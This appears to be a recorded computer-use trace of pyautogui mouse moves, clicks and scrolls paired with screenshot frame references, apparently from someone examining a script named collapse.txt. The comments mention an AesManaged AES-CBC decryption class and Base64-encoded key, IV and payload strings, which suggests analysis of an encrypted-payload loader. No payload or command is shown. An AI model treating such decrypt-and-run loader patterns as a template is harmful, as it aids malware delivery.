
pyautogui.moveTo(980, 131)

pyautogui.moveTo(1006, 340)

pyautogui.moveTo(1041, 379)

pyautogui.moveTo(991, 354)

# Scroll into collapse.txt and highlight the AesManaged class used for AES-CBC decryption.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(429, 295)

pyautogui.moveTo(450, 311)

pyautogui.doubleClick(494, 251)

pyautogui.click(404, 309)

# Review the Base64-encoded key, IV and long payload strings further down the script.
pyautogui.scroll(-3)
